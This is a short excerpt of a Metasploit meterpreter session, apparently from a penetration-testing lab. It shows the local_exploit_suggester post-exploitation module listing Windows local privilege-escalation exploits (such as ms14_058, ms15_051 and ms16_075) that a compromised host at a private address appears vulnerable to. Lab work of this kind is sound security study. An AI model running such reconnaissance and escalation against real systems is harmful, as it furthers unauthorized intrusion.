 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.80.149 - Collecting local exploits for x86/windows...
[*] 192.168.80.149 - 40 exploit checks are being tried...
[+] 192.168.80.149 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 192.168.80.149 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.80.149 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 192.168.80.149 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.80.149 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 192.168.80.149 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.80.149 - exploit/windows/local/ms_ndproxy: The target appears to be vulnerable.
[+] 192.168.80.149 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >